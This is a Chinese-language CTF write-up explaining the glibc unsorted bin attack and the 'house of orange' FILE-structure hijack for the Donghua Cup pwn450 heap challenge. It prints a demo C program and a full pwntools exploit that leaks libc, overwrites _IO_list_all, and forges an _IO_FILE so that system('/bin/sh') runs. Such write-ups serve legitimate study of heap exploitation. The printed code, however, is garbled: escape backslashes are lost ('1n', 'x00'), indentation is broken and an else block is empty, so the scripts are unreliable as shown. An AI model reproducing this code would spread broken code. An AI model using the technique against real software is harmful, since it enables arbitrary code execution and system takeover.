作者:rac_cp
预估稿费:400RMB(不服你也来投稿啊!)
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
传送门:【溢出利用FILE结构体】
一、前言
这是之前那篇文章溢出利用FILE结构体的后续篇,前面提过是针对上海网络安全大赛的pwn450的技术写的文章,总共两个技术,一个是溢出利用FILE结构体,一个就是unsorted bin attack,这一篇文章主要就要先介绍unsorted bin attack技术的原理,然后再把这个东华杯的pwn450我写的exp的过程一步一步介绍。会尽可能的详细,所以会显得比较繁琐,大牛们可以跳过。
要知道堆溢出的原理,首先需要掌握堆的结构,比如chunk的结构,main_arena的结构等;还有Glibc在malloc和free时所作的事情,这一个管理过程比较多比较复杂,而且我也没学太明白,所以我就不专门介绍了,怕误导大家,也容易导致篇幅会很长,大家可以自己去找各种资料看,我也会给出几个链接。后面和unsorted bin attack 相关的分配以及释放过程在用到的时候再进行介绍,我这里的系统是64位的linux,所有的地址都是8位,相关的大家自己进行转换。
二、unsorted bin attacck原理
堆在分配的时候,如果在申请的内存大小所对应的small bin或者large bin里面没有找到对应的chunk,此时会从unsorted bin里面去寻找chunk看是否存在合适的内存分配给用户,这个过程中会把unsorted bin链表给清空,清空的过程中没有进行检查,由此可能会发生任意地址可写。源代码如下:
/* remove from unsorted list */
unsorted_chunks (av)->bk = bck;
bck->fd = unsorted_chunks (av);
试想如果bck的fd可以被我们控制,这个时候我们就可以让它指向任意地址,最终使*bck->fd)+0x10的值被修改成unsorted_chunks(av),从而实现任意地址写,后续如果能够控制它指向到我们可控的内存区域,最终就有可能会控制整个程序。
下面这个源代码是我在学这个技巧的时候google到的代码,是shellfish团队的unsorted_bin_attack.c源代码可以帮大家进一步理解,贴出来:
  #include <stdio.h>
  #include <stdlib.h>

  int main(){
         printf("This file demonstrates unsorted bin attack by write a large unsigned long value into stackn");
         printf("In practice, unsorted bin attack is generally prepared for further attacks, such as rewriting the "
                   "global variable global_max_fast in libc for further fastbin attacknn");

         unsigned long stack_var=0;
          printf("Let's first look at the target we want to rewrite on stack:n");
          printf("%p: %ldnn", &stack_var, stack_var);

          unsigned long *p=malloc(400);
          printf("Now, we allocate first normal chunk on the heap at: %pn",p);
          printf("And allocate another normal chunk in order to avoid consolidating the top chunk with"
              "the first one during the free()nn");
          malloc(500);

          free(p);
          printf("We free the first chunk now and it will be inserted in the unsorted bin with its bk pointer "
                    "point to %pn",(void*)p[1]);

          //------------VULNERABILITY-----------

          p[1]=(unsigned long)(&stack_var-2);
          printf("Now emulating a vulnerability that can overwrite the victim->bk pointern");
          printf("And we write it with the target address-16 (in 32-bits machine, it should be target address-8):%pnn",(void*)p[1]);

          //------------------------------------

          malloc(400);
          printf("Let's malloc again to get the chunk we just free. During this time, target should has already been "
                    "rewrite:n");
          printf("%p: %pn", &stack_var, (void*)stack_var);
   }
它的注释已经写的很清楚了,我就不再解释了。
三、东华杯的pwn450
这道题主要是利用 unsorted bin attack 来覆写_IO_list_all 指针,伪造_IO_FILE对象,达到劫持控制流的目的。下面一步一步介绍。先介绍程序的功能
经典的CTF堆利用的模式,申请、显示、编辑以及删除堆块。功能的详细介绍:
1、申请堆块:
申请最小为512大小的堆,指针保存在全局变量当中,并且将malloc的地址打印出来(这样做的目的其实是出题人减小题目的难度)
2、显示堆块内容:
空操作,什么也不干。
3、编辑堆块:

输入数据,这个地方存在溢出,因位没有对输入大小进行控制,只通过判断是否存在'n'来判断结束。
vuln_func(这也算一个比较经典的代码段吧)如下:
4、删掉:
简单的调用free函数,同时将全局的ptr指针置0。
刚开始一看,以为是House of Force,覆盖top chunk的size,然后控制top chunk到got表去,可是发现程序中只允许存在一个note,所以没有办法。只能换个思路。另一个思路就是利用 unsorted bin attack 来覆写_IO_list_all 指针,伪造_IO_FILE对象,最终控制整个程序。主要是参考 hitcon 2016 的 house of orange 和大佬们写的pwn450的wp。
四、利用过程
1、泄露libc基址

首先说明如何泄露libc的基址,当申请的内存大于某个阈值时,系统会调用mmap直接为应用程序分配页面,此时分配出来的的页面会紧贴着libc页面,所以我们可以通过分配一个大内存,最后得到地址加上大小最终就得到了libc的基址。题目又给了so,所以可以得到system以及_IO_list_all以及main_arena等结构的真实地址。
malloc大内存(0x2000000)前:
malloc大内存后:
可以看到0x00007f4b19898000+0x0x2001000就到了libc的基址,多0x1000是因为对齐。
2、获取unsorted bin chunk
程序中只允许存在一个note,正常来说将通过top chunk分配,在释放后也将与top chunk合并,不会出现unsorted chunk,如何得到unsorted chunk,这个需要通过触发 sysmalloc 中的_int_free 来实现。当申请的堆块大于当前的top chunk size且小于用mmap分配的阈值时,系统会将原来的top chunk 放到unsorted bin中,同时分配新的较大的top chunk出来。
如果大于mmap分配的阈值,则直接从系统分配,源码如下:
所以为得到unsorted chunk ,申请分配的内存需要大于top chunk的size且小于mmap的阈值。
释放后将旧的top chunk放入到unsorted bin中的的代码如下:
不过在此之前,为了能让程序执行到这里,还需要通过一个检查:
这个检查总结起来为:
1. size需要大于0x20(MINSIZE)
2. prev_inuse位要为1
3. top chunk address + top chunk size 必须是页对齐的(页大小一般为0x1000)
所以在这一步中我们需要做的就是覆盖原来的top chunk size,然后再申请一个比较大的堆块,这样就可获得一个unsorted chunk。
3、构造更多的unsorted chunk
如果只有一个unsorted chunk,是无法实现 attack的,所以需要构造更多的unsorted chunk,这一点可以通过覆盖刚刚加入到unsorted bin里面的chunk的后一个chunk的prev inuse位,这样在从这个unsorted chunk中申请出一个小的chunk后再释放掉的时候,就不会发生合并,即可实现构造更多的unsorted chunk。
4、覆盖IO_list_all并伪造 IO_FILE结构体

有了多的unsorted chunk后,覆盖某个堆块的bk字段,使它指向IO_list_all-0x10字段,这样IO_list_all会被修改成指向main_arena的unsorted bin数组,原理图如下:

同时当 glibc 检测到 memory corruption 时,它会flush 所有的 IO 流,调用_IO_flush_all_lockp 函数:
所以我们在覆盖了IO_list_all后,使其指向了main_arena的unsorted bin数组,这时的数组位置并不是我们可控的位置,想让它指向我们可控的内存区域,还需查看_IO_flush_all_lockp的源码:
 int
   _IO_flush_all_lockp (int do_lock)
   {
     int result = 0;
     struct _IO_FILE *fp;
     int last_stamp;

   #ifdef _IO_MTSAFE_IO
     __libc_cleanup_region_start (do_lock, flush_cleanup, NULL);
     if (do_lock)
       _IO_lock_lock (list_all_lock);
   #endif

     last_stamp = _IO_list_all_stamp;
     fp = (_IO_FILE *) _IO_list_all;  //  A: 最开始被覆盖为main_arena的sunsorted bin数组的位置
     while (fp != NULL)
       {
         run_fp = fp;
         if (do_lock)
       _IO_flockfile (fp);

         if (((fp->_mode <= 0 && fp->_IO_write_ptr > fp->_IO_write_base)  // C 限制条件
   #if defined _LIBC || defined _GLIBCPP_USE_WCHAR_T
          || (_IO_vtable_offset (fp) == 0
              && fp->_mode > 0 && (fp->_wide_data->_IO_write_ptr
                       > fp->_wide_data->_IO_write_base))
   #endif
          )
         && _IO_OVERFLOW (fp, EOF) == EOF)  //D 伪造的FILE结构体,执行system函数
       result = EOF;

         if (do_lock)
       _IO_funlockfile (fp);
         run_fp = NULL;

         if (last_stamp != _IO_list_all_stamp)
       {
         /* Something was added to the list.  Start all over again.  */
         fp = (_IO_FILE *) _IO_list_all;
         last_stamp = _IO_list_all_stamp;
       }
         else
       fp = fp->_chain;  // B: 这里指向了我们可控的区域,偏移为0x68
       }
从源代码中我们知道__IO_list_all最开始为main_arena的unsorted bin数组(代码A),不可控,如果我们构造适当的chunk使其在free后存放到了main_arena的unsorted bin数组偏移的0x68处,这样就可以实现fp指向我们可控的数据(代码B),然后绕过限制条件(代码C),在构造好的IO_FILE里面的vtable(不懂的需要看前面的那篇溢出利用FILE结构体),执行_IO_OVERFLOW(实为system函数地址)函数,fp最开始的数据我们存放“/bin/sh”,所以最终执行system("/bin/sh"),得到shell(代码D)。
五、exp
  from pwn import *
  from ctypes import *

  DEBUG = 1
  if DEBUG:
      p = process('./note')
  else:
      #p = remote('106.75.84.74', 10001)

   def add_note(size):
       p.recvuntil('option--->>')
       p.send('1n')
       p.recvuntil('the size:')
       p.send(str(size)+'n')
       data=p.recvuntil('n')
       try:
           ptr=int(data[:-1],16)
       except:
           print data
           return
       return ptr

   def delete_note():
       p.recvuntil('option--->>')
       p.send('4n')

   def edit_note(data):
       if "n" in data:
           print "yes"
       p.recvuntil('option--->>')
       p.send('3n')
       p.recvuntil('content:')
       p.send(data+'n')

   #call free func addr 0x4009AA
   def pwn():
       gdb.attach(p,"b *0x400946")
       mmap=add_note(0x2000000)-0x10
       libc=mmap+0x2001000  #gain the libc address
       system_addr=libc+0x414f0
       io_list=libc+0x3a4040
       main_arena=libc+0x3A3620+88

       log.success("libc = " + hex(libc))
       log.success("system address = " + hex(system_addr))
       log.success("IO_LIST address = " + hex(io_list))
       log.success("main_arena address = " + hex(main_arena - 88))

        delete_note()
        heap=add_note(512)-0x10
        print hex(heap)

        data='a'*0x200+p64(0)+p64(0xdf1)+"x00"*0x18+p64(0x21)
        edit_note(data)     #make the top chunk size from 0x3000 to 0x1000
        delete_note()
        add_note(0x1000)    #then the top chunk will be freed, it will be puted to unsorted bin chunk
        delete_note()

        add_note(512)
        data="a"*0x200+p64(0)+p64(0xdd1)+p64(main_arena)+p64(main_arena)+'x00'*0xdb0+p64(0)+p64(0x11)
        edit_note(data)
        delete_note()#here, the chunk of 512 bytes will not consolidate with the 0xdd0 chunk, because the prev inuse bit has been set, 0x11

        add_note(528) #this malloc will spilt the 0xdd0 chunk into two chunks, and system may put 512 chunk to the small bin chunk.
        delete_note()# right now ,unsorted bin chunk has two chunk,one is 528,the other one is 0xdd0-528, and small bin chunk has one chunk ,which is 512
        add_note(512)
        data="a"*0x200+p64(0x210)+p64(0x221)+p64(heap+0x430)+p64(main_arena)+'x00'*(0x220-0x20)
        fake_chunk_and_fake_io_list="/bin/shx00" + p64(0x61)+p64(0)+p64(io_list-0x10)#former 32bits is fake chunk
        fake_chunk_and_fake_io_list+=p64(0) #write_base
        fake_chunk_and_fake_io_list+=p64(1) #write_ptr  satisfy fp->_IO_write_ptr > fp->_IO_write_base
        fake_chunk_and_fake_io_list=fake_chunk_and_fake_io_list.ljust(0xc0,'x00')

        fake_chunk_and_fake_io_list+=p64(0xffffffffffffffff)  #here set fp->mode=-1 to bypass the check
        fake_chunk_and_fake_io_list=fake_chunk_and_fake_io_list.ljust(0xd8,'x00')
        vtable=heap+0x10+0x200+0x220+len(fake_chunk_and_fake_io_list)+8
        fake_chunk_and_fake_io_list+=p64(vtable)
        fake_chunk_and_fake_io_list+=p64(0) #dummy 0
        fake_chunk_and_fake_io_list+=p64(0) #dummy 1
        fake_chunk_and_fake_io_list+=p64(1)#finish addr
        fake_chunk_and_fake_io_list+=p64(system_addr) #IO_OVERFLOW
        data+=fake_chunk_and_fake_io_list
        edit_note(data)
        delete_note()

        sleep(0.5)
        add_note(0xb00)
        p.interactive()

    if __name__ == '__main__':
        pwn()
最后再多贴一个代码,我数学不太好,看源代码不容易直接把main_arena里面各个字段的距离算出来,所以就写了个小程序,也一起贴出来吧。
 #include<stdio.h>
 #include<stdlib.h>

 int main()
 {
     FILE *fp;
     fp=stderr;
     int chain=&(fp->_chain);
     int flags=&(fp->_flags);
     int dis=chain-flags;

     printf("FILE struct size: 0x%xn",sizeof(FILE));
     printf("fp->chain - fp: 0x%x %xn",dis);

     int mode=&(fp->_mode);
     dis=mode-flags;
     printf("fp->mode - fp: 0x%xn",dis);

     int write_ptr=&(fp->_IO_write_ptr);
     dis=write_ptr-flags;
     printf("fp->write_ptr - fp: 0x%xn",dis);

     int write_base=&(fp->_IO_write_base);
     dis=write_base-flags;
     printf("fp->write_base - fp: 0x%xn",dis);

     int vtable_offset=&(fp->_vtable_offset);
     dis=vtable_offset-flags;
     printf("fp->vtable_offset - fp: 0x%xn",dis);

     int read_ptr=&(fp->_IO_read_ptr);
     dis=read_ptr-flags;
     printf("fp->read_ptr - fp: 0x%xn",dis);
     return 0;
 }
六、小结
本来还想把动态跟踪的图给贴出来的,结果写了一半觉得好像有点累赘,所以又全删掉了,大家自己跟,然后看步骤,应该能看懂吧,看不懂也只能说明我的表达水平有限了,exp里面的注释由于懒得再kali里面又中文输入法,所以就用了蹩脚的英语,大家也将就下,意思应该差不多。
下一步还是想多学点堆的姿势,下一步打算做hctf的第一个pwn好像是double free的,打算学习学习。
七、参考资料
2、http://4ngelboy.blogspot.jp/2016/10/hitcon-ctf-qual-2016-house-of-orange.html
3、http://osxr.org:8080/glibc/source/malloc/malloc.c#3485
4、http://osxr.org:8080/glibc/source/libio/genops.c#0821
堆管理相关的文章:
2、https://sploitfun.wordpress.com/2015/02/10/understanding-glibc-malloc/comment-page-1/
传送门:【溢出利用FILE结构体】


发表评论
您还未登录,请先登录。
登录